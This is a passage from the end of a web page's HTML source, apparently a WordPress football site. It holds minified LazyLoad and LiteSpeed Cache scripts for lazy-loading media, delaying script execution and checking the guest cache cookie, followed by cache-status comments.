H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://garrafootball.com/wp-content/litespeed/js/926da531586fbd2964f4675b7997ba11.js?ver=cedce"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-29 10:06:20 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-29 10:06:20 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/ab7dfc80617b905fc42008faf721d5ee.css -->
<!-- QUIC.cloud CCSS bypassed due to generation error ❌ -->
<!-- QUIC.cloud UCSS loaded ✅ /ucss/f25e2c9102d4b6bdf5c2859652172ce7.css -->